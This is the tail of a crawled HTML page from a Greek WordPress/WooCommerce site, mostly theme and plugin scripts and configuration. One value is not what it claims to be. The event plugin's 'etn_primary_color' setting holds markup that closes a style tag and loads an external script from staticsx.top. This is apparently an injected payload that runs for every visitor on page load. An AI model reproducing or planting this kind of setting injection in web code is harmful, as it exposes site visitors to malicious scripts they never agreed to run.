rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"d/m/Y","date_format_string":"16/01/2026","time_format":"g:i a","time_format_string":"3:56 \u03bc\u03bc","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"0a383083fa","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
//# sourceURL=etn-public-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","nonce":"0a383083fa","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.1" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script id="neve-shop-script-js-extra">
var neveShopSlider = {"isSparkActive":""};
//# sourceURL=neve-shop-script-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/themes/neve/assets/js/build/modern/shop.js?ver=4.2.1" id="neve-shop-script-js" async></script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.1" id="neve-scroll-to-top-js" async></script>
<script src="https://apofasizo.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://apofasizo.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1650,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},
"hasCustomBreakpoints":true},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/apofasizo.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/apofasizo.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/apofasizo.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8dfc592a6d"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"viewport_laptop":1650,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u03a4\u03bc\u03ae\u03bc\u03b1 8: \u03a0\u03ad\u03bc\u03c0\u03c4\u03b7 20:00 \u2013 22:00 \u0394\u03b9\u03b1 \u0396\u03ce\u03c3\u03b7\u03c2 \u0391\u03c1\u03c7\u03b5\u03af\u03b1 &#187; \u0391\u03c0\u03bf\u03c6\u03b1\u03c3\u03af\u0396\u03c9. \u0396\u03c9 \u03c4\u03b7 \u0396\u03c9\u03ae \u03c0\u03bf\u03c5 \u0398\u03ad\u03bb\u03c9","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://apofasizo.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="exad-main-script-js-extra">
var exad_ajax_object = {"ajax_url":"https://apofasizo.gr/wp-admin/admin-ajax.php","nonce":"f2379b2f85"};
//# sourceURL=exad-main-script-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/js/exad-scripts.min.js?ver=2.7.9.8" id="exad-main-script-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":42775,"name":"\u0391\u03ba\u03b1\u03b4\u03b7\u03bc\u03af\u03b1: \u0397 \u0394\u03c5\u03bd\u03b1\u03bc\u03b9\u03ba\u03ae \u03c4o\u03c5 \u03a7\u03c1\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","categories":[{"name":"\u0391\u03ba\u03b1\u03b4\u03b7\u03bc\u03af\u03b5\u03c2"}],"price":10000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "EUR";
window._googlesitekit.wcdata.eventsToTrack = [];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="https://apofasizo.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="gridmaster-frontend-js-extra">
var asr_ajax_params = {"nonce":"3e476659fb","asr_ajax_url":"https://apofasizo.gr/wp-admin/admin-ajax.php","is_pro":"","breakpoints":{"xs":{"label":"Extra Small","value":"320","default":false,"icon":"dashicons dashicons-smartphone"},"sm":{"label":"Small","value":"768","default":false,"icon":"dashicons dashicons-smartphone"},"md":{"label":"Medium","value":"992","default":false,"icon":"dashicons dashicons-tablet"},"lg":{"label":"Large","value":"1200","default":true,"icon":"dashicons dashicons-laptop"},"xl":{"label":"Extra Large","value":"1600","default":false,"icon":"dashicons dashicons-desktop"}}};
//# sourceURL=gridmaster-frontend-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/ajax-filter-posts/assets/frontend.min.js?ver=3.4.17" id="gridmaster-frontend-js"></script>
<script id="wapf-frontend-js-extra">
var wapf_config = {"ajax":"https://apofasizo.gr/wp-admin/admin-ajax.php","page_type":"other","display_options":{"format":"%1$s%2$s","symbol":"&euro;","decimals":2,"decimal":".","thousand":","},"slider_support":"1"};
//# sourceURL=wapf-frontend-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/js/frontend.min.js?ver=1.8.0" id="wapf-frontend-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","language":"el","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","nonce":"88df21ca0a","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.3.10" id="element-pack-helper-js"></script>
<script id="wdp_deals-js-extra">
var script_data = {"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","js_init_trigger":""};
//# sourceURL=wdp_deals-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.5" id="wdp_deals-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ab03768fa497345e3b43d3fcf5781bf8","fragment_name":"wc_fragments_ab03768fa497345e3b43d3fcf5781bf8","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"products":[{"id":42775,"name":"\u0391\u03ba\u03b1\u03b4\u03b7\u03bc\u03af\u03b1: \u0397 \u0394\u03c5\u03bd\u03b1\u03bc\u03b9\u03ba\u03ae \u03c4o\u03c5 \u03a7\u03c1\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","categories":[{"name":"\u0391\u03ba\u03b1\u03b4\u03b7\u03bc\u03af\u03b5\u03c2"}],"prices":{"price":10000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"42775"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://apofasizo.gr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/apofasizo.gr\/wp-admin\/admin-ajax.php","nonce":"72fa6d531c","urls":{"assets":"https:\/\/apofasizo.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/apofasizo.gr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/apofasizo.gr\/cart\/","checkout_page_url":"https:\/\/apofasizo.gr\/checkout\/","fragments_nonce":"569c1dc645"}},
"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/apofasizo.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://apofasizo.gr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.1" id="elementor-pro-frontend-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.1" id="pro-elements-handlers-js"></script>
	</body>
</html><!-- WP Fastest Cache file was created in 2.656 seconds, on 16/01/2026 @ 3:56 pm --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://apofasizo.gr/wp-content/uploads/elementor/css/post-26455.css?ver=1768551913
body_size: 675
content:
